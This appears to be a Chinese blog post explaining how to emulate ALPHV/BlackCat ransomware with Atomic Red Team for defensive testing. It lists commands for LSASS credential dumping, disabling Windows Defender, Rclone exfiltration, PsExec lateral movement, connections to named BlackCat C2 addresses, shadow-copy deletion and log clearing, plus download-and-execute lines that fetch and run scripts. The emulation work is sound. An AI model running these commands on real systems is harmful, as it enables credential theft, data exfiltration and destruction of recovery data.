在当今快速发展的网络安全环境中,勒索软件已成为最突出的威胁之一。ALPHV,也称为 BlackCat,是一种特别复杂的菌株,在网络安全社区中掀起了波澜。

为了帮助安全专业人员更好地理解和防御这种威胁,我使用 Atomic Red Team(一个用于测试安全控制的开源框架)创建了一个模拟。在这篇文章中,我将向您介绍使用我的脚本模拟 ALPHV 勒索软件攻击的步骤,您可以在 GitHub 上找到该脚本。

什么是 ALPHV 勒索软件?

ALPHV,也称为 BlackCat,是一种勒索软件菌株,以其高水平的定制、跨平台功能和使用 Rust 等现代编程语言而闻名。它通常以大型组织为目标,使用复杂的技术来逃避检测并最大化损害。

为什么使用Atomic Red Team?

Atomic Red Team 提供了一系列映射到 MITRE ATT&CK 框架的小型特定测试,可以模拟对手使用的技术。它使安全团队能够评估其防御措施并了解与不同类型攻击(包括勒索软件)相关的行为。

先决条件:安装Invoke-AtomicRedTeam

在运行 ALPHV 勒索软件模拟脚本之前,您必须已安装模块。此 PowerShell 模块对于执行 Atomic Red Team 测试至关重要,并且易于设置。Invoke-AtomicRedTeam

安装步骤:Invoke-AtomicRedTeam

-

打开 PowerShell:确保使用管理权限运行 PowerShell。可以使用"powershell -exec bypass"。

-

安装 Execution Framework 和 Atomics 文件夹

Atomics 文件夹包含测试定义;执行框架将执行的命令。如果要在安装执行框架的同时安装 atomics 文件夹,可以通过在安装执行框架期间添加开关来实现此目的。-getAtomics

IEX (IWR 'https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/install-atomicredteam.ps1' -UseBasicParsing);

Install-AtomicRedTeam -getAtomics

现在您已经安装了,您可以运行 ALPHV 勒索软件模拟脚本了。Invoke-AtomicRedTeam

ALPHV 勒索软件模拟脚本概述

在本节中,我将分解脚本如何模拟与 ALPHV 勒索软件攻击相关的各种技术。这些技术映射到特定的 MITRE ATT&CK 技术,对于理解勒索软件的运作方式至关重要。脚本是这样介绍每一个的:

T1003.001 --- 转储LSASS.exe内存

与许多其他高级威胁一样,ALPHV 勒索软件经常试图通过转储 LSASS(本地安全机构子系统服务)进程的内存来窃取凭据。这可以使攻击者能够访问敏感信息,例如用户凭据。

在脚本中,通过使用命令通过不同的方法执行 LSASS 内存转储来模拟此技术:Invoke-AtomicTest

# Atomic Test #10 - T1003.001 - Dump LSASS.exe Memory using ProcDump

Invoke-AtomicTest T1003.001 -TestGuids 0be2230c-9ab3-4ac2-8826-3199b9a0ebf8 -GetPrereqs

Invoke-AtomicTest T1003.001 -TestGuids 0be2230c-9ab3-4ac2-8826-3199b9a0ebf8

# Atomic Test #11 - T1003.001 - Dump LSASS.exe Memory using direct system calls and API unhooking

Invoke-AtomicTest T1003.001 -TestGuids 7ae7102c-a099-45c8-b985-4c7a2d05790d -GetPrereqs

Invoke-AtomicTest T1003.001 -TestGuids 7ae7102c-a099-45c8-b985-4c7a2d05790d

# Atomic Test #12 - T1003.001 - Dump LSASS.exe Memory using comsvcs.dll

Invoke-AtomicTest T1003.001 -TestGuids 2536dee2-12fb-459a-8c37-971844fa73be

此命令运行 Atomic Red Team 测试,该测试模拟 LSASS 内存的转储。这是了解攻击者如何进一步访问系统的关键步骤。T1003.001

T1562.001 --- 使用 PowerShell 禁用 Windows Defender

勒索软件常用的一种策略是禁用防病毒或安全工具以避免检测。在此模拟中,脚本使用 PowerShell 命令禁用 Windows Defender:

# Atomic Test #5 - T1562.001 - Tamper with Windows Defender ATP PowerShell

Invoke-AtomicTest T1562.001 -TestGuids 6b8df440-51ec-4d53-bf83-899591c9b5d7

# Atomic Test #6 - T1562.001 - Disable Windows Defender with PwSh Disable-WindowsOptionalFeature

Invoke-AtomicTest T1562.001 -TestGuids f542ffd3-37b4-4528-837f-682874faa012

此测试使用 PowerShell cmdlet 禁用 Windows Defender,模拟 ALPHV 如何在继续进行加密或其他恶意操作之前尝试消除防御。Disable-WindowsOptionalFeature

T1048.003 --- 通过备用协议外泄 --- FTP --- Rclone

在加密数据之前,ALPHV 可能会将敏感文件泄露到外部服务器,通常使用 FTP 等替代协议。此模拟使用 Rclone(命令行程序)来模拟此外泄过程:

# Atomic Test #15 - T1048.003 - Exfiltration Over Alternative Protocol - FTP - Rclone

Invoke-AtomicTest T1048.003 -TestGuids b854eb97-bf9b-45ab-a1b5-b94e4880c56b -GetPrereqs

Invoke-AtomicTest T1048.003 -TestGuids b854eb97-bf9b-45ab-a1b5-b94e4880c56b

此命令使用 Rclone 模拟通过 FTP 外泄数据,从而深入了解攻击者如何在启动勒索软件有效负载之前窃取数据。

T1569.002 --- 使用 PsExec 在远程主机上执行命令

横向移动是勒索软件攻击的关键阶段,使恶意软件能够在整个网络中传播。ALPHV 可能会使用 PsExec 等工具在其他主机上远程执行命令。该脚本通过运行以下命令来模拟此情况:

# Atomic Test #17 - T1569.002 - Use PsExec to execute a command on a remote host

Invoke-AtomicTest T1569.002 -TestGuids 873106b7-cfed-454b-8680-fa9f6400431c -GetPrereqs

Invoke-AtomicTest T1569.002 -TestGuids 873106b7-cfed-454b-8680-fa9f6400431c

此测试模拟使用 PsExec 在远程计算机上执行命令,演示 ALPHV 如何在网络内传播以最大化其影响。



T1071.001 --- 连接到 BlackCat 的已知 C2

命令和控制 (C2) 服务器对于勒索软件操作至关重要,它允许攻击者与受感染的系统进行通信。该脚本包括与与 BlackCat (ALPHV) 关联的已知 C2 服务器的连接模拟:

# Test #24 Connection to known C2 of BlackCat

tnc 52.149.228.45 -port 443

tnc 20.46.245.56 -port 443

tnc windows.menu -port 8443

此测试模拟 ALPHV 连接到其 C2 基础设施的行为,有助于测试与恶意服务器的出站连接的检测能力。

T1490 --- Windows --- 删除卷影副本

勒索软件通常会删除卷影副本,以防止受害者在不支付赎金的情况下恢复其文件。在模拟中,这是通过运行以下命令来实现的:

# Atomic Test #25 - T1490 - Windows - Delete Volume Shadow Copies

Invoke-AtomicTest T1490 -TestGuids 43819286-91a9-4369-90ed-d31fb4da2c01

# Atomic Test #26 - T1490 - Windows - Delete Volume Shadow Copies via WMI

Invoke-AtomicTest T1490 -TestGuids 6a3ff8dd-f49c-4272-a658-11c2fe58bd88

# Atomic Test #27 - T1490 - Windows - Delete Volume Shadow Copies via WMI with PowerShell

Invoke-AtomicTest T1490 -TestGuids 39a295ca-7059-4a88-86f6-09556c1211e7

此测试模拟删除 Windows 系统上的卷影副本,反映了 ALPHV 可能采取的操作,以确保无法轻松恢复加密文件。

T1070.001 --- 使用 Clear-EventLog 删除系统日志

为了掩盖自己的踪迹,攻击者可能会删除系统日志以阻碍取证分析。该脚本包括使用 PowerShell cmdlet 的日志删除模拟:Clear-EventLog

# Atomic Test #29 - T1070.001 - Delete System Logs Using Clear-EventLog

Invoke-AtomicTest T1070.001 -TestGuids b13e9306-3351-4b4b-a6e8-477358b0b498

- 此测试从系统中清除事件日志,模拟 ALPHV 可能采取的步骤,以擦除攻击证据并避免在勒索软件部署期间和之后检测到。

探索 MITRE ATT&CK 仿真脚本

MITRE ATT&CK是理解对手战术和技术的宝贵框架,使其成为寻求提高防御能力的网络安全专业人员的基石。

为了帮助组织测试其对 ALPHV (BlackCat) 勒索软件等复杂威胁的防御能力,MITRE 制定了详细的仿真计划和脚本。这些脚本模拟真实世界的攻击行为,使团队能够有效地衡量其检测和响应能力。

什么是 MITRE ATT&CK 仿真脚本?

MITRE ATT&CK仿真脚本是预构建的脚本,旨在复制已知对手的行为。这些脚本提供了一个受控环境来模拟攻击场景,使组织能够评估其安全工具和流程如何应对现实世界的威胁。ALPHV (BlackCat) 勒索软件仿真计划包括模拟勒索软件行为的脚本,从数据泄露到文件加密。

手动执行 ALPHV 仿真测试

在这里,我们将逐步介绍使用 PowerShell 和批处理脚本从 ALPHV 仿真计划中手动执行特定测试的步骤。这些测试侧重于 ExMatter(一种数据泄露工具)和 BlackCat 勒索软件样本。

测试 #35:使用 ExMatter 进行数据泄露

ExMatter 是攻击者用来在加密之前泄露数据的工具。在此测试中,我们通过 PowerShell 和批处理脚本模拟 ExMatter 的使用情况。

第 1 步:下载 ExMatter 脚本

使用以下命令下载 ExMatter 批处理脚本和 PowerShell 脚本:

Invoke-WebRequest -Uri "https://raw.githubusercontent.com/attackevals/ael/main/ManagedServices/alphv_blackcat/Resources/payloads/alternative_payloads/exmatter.bat" -OutFile "C:\temp\exmatter.bat"

Invoke-WebRequest -Uri "https://raw.githubusercontent.com/attackevals/ael/main/ManagedServices/alphv_blackcat/Resources/payloads/alternative_payloads/ExMatterBackup.ps1" -OutFile "C:\temp\ExMatterBackup.ps1"

这些命令会将 and 脚本下载到您的目录中。exmatter.bat``ExMatterBackup.ps1``C:\temp\

步骤 2:执行 ExMatter 脚本

在运行这些脚本之前,了解其含义至关重要。运行这些脚本将模拟数据的打包和外泄,模仿攻击者使用 ExMatter 的操作。

- 要执行批处理脚本,请执行以下操作:

C:\temp\exmatter.bat

- 要执行 PowerShell 脚本,请执行以下操作:

C:\temp\ExMatterBackup.ps1

重要:在执行这些脚本之前,请确保查看详细信息并了解潜在影响。可以在此处找到官方的仿真计划文档。

测试 #36:模拟 BlackCat 恶意软件行为

在此测试中,我们模拟了 BlackCat 勒索软件的行为,特别侧重于删除卷影副本 (VSS) 和加密文件。

第 1 步:下载 BlackCat 模拟脚本

使用以下命令下载 BlackCat 的备用批处理脚本:

Invoke-WebRequest -Uri "https://raw.githubusercontent.com/attackevals/ael/main/ManagedServices/alphv_blackcat/Resources/payloads/alternative_payloads/digirevenge.bat" -OutFile "C:\temp\digirevenge.bat"

此命令下载脚本,该脚本旨在模拟 BlackCat 勒索软件的破坏性行为。digirevenge.bat

第 2 步:执行 BlackCat 模拟脚本

运行此脚本将模拟删除卷影副本和系统上的文件加密:

C:\temp\digirevenge.bat

同样,在运行此脚本之前,请谨慎行事,并确保您处于安全、隔离的环境中。在此处查看仿真计划,了解其他上下文和信息。

期待什么

运行此模拟将深入了解 ALPHV 勒索软件使用的特定技术。您将能够评估当前安全控制措施检测和缓解攻击的每个阶段(从初始访问到加密和外泄)的效率。

关键要点

-

检测和响应:分析安全工具如何响应每个模拟攻击阶段。他们是否触发了警报?你能够控制住模拟攻击吗?

-

安全漏洞:确定可能缺乏防御措施的领域。使用此信息来优化检测规则、改进响应 playbook 并增强整体安全态势。

-

持续改进:勒索软件威胁发展迅速。定期更新和运行像这样的模拟将有助于保持你的防御敏锐和你的团队做好准备。

结论

ALPHV 勒索软件模拟脚本提供了一种实用的实践方法来理解和防御当今最危险的网络威胁之一。通过利用 Atomic Red Team,此脚本提供了一个受控环境,可以安全地模拟勒索软件操作员使用的策略,从而使您能够评估和增强您的安全态势。

您可以在 GitHub 上找到完整的脚本。您可以随意根据您的特定需求进行调整,并确保您的防御措施能够抵御不断变化的威胁形势。

MITRE ATT&CK仿真脚本提供了一种强大的方法来模拟和理解复杂的网络威胁,如ALPHV勒索软件。通过在受控环境中仔细执行这些脚本,您可以深入了解此类威胁的运作方式以及防御措施抵御这些威胁的能力。

在运行这些模拟之前,请确保您彻底了解潜在影响,并已采取必要的预防措施来保护您的系统和数据。MITRE 提供的资源(包括仿真计划和有效载荷)是构建针对当今最先进的网络威胁的强大防御的绝佳起点。

51工具盒子

51工具盒子